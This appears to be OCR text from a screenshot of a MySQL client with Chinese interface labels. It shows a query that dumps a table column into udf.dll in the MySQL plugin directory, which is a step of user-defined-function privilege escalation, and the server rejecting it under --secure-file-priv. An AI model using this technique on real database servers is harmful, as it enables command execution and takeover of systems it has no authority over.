 a
ma
本机
data
运行
停止
解释
1
select c from udftmp into dumpfile "C:/Program Files/MySQL\MySQL
Server 5.7/lib/plugin/udf.dll";
信息
摘要
状态
查询
信息
查询时间
select c from udftmp into dumpfile
"C:/Program Files/MySQL\MySQL Server
5.7/lib/plugin/udf.dll"
1290 - The MySQL server
is running with the
--secure-file-priv option
so it cannot execute this
statement
0s